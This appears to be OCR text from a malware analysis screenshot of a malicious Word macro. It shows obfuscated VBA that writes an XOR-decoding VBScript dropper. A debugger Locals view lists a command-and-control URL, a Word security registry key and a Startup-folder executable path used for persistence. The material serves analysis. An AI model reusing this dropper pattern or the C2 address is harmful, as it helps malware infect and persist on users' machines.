 AZSmCKHa.Write "Else" + vbCrLf
AZSmCKHa.Write "Set JKCjSZfP = sRMmQeTH.CreateTextFile( QuByZuyg, True, False )" + vbCrLf
AZSmCKHa.Write "End If" + vbCrLf
AZSmCKHa.Write "set UIzlfDOE = 0" + vbCrLf
AZSmCKHa.Write "Do Until nLGKrzOK.AtEndOfStream" + vbCrLf
AZSmCKHa.Write "For UIzlfDOE = 0 To UBound( zgVWzifW )" + vbCrLf
AZSmCKHa.Write "UIzlfDOE + 1 mod ( UBound( zgVWzifW ))" + vbCrLf
AZSmCKHa.Write "JKCjSZfP.Write Chr( Asc( nLGKrzOK.Read( 1 ) ) Xor zgVWzifW(UIzlfDOE) )" + vbCrLf
本地窗口
Project.ThisDocument.Document_Open
表达式 值 类型
Me ThisDocument/Document
uKSUBtGo "Set WShell=CreateObject("WScript.Shell")" Variant/String
vfKtZARk Variant/Object/IWshNetwork2
HMSpkILt -1698059641 Variant/Long
EHSyQAJP "http://korneliuswork.ddns.net/WIN-IHN30SD7IMB_9AC9AA87//rebootor.php" Variant/String
wEDMwGJH Variant/Object/FileSystemObject
TbiNFlBo "WIN-IHN30SD7IMB" Variant/String
IFyKBowC 空值 Variant/Empty
GpOavoxe 空值 Variant/Empty
zGGRYdGw 空值 Variant/Empty
MxUZhZHN "HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word\Security\" String
MEoCNyBA "9AC9AA87" Variant/String
AppPaths "C:\Users\Shyt\AppData\Roaming" Variant/String
wniBjeIR "C:\Users\Shyt\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\"+IDrBJtww+".exe" Variant/String
FDuSCuBI "C:\Users\Shyt\AppData\Roaming\"+ IDrBJtww +".txt" Variant/String
AZSmCKHa Object/TextStream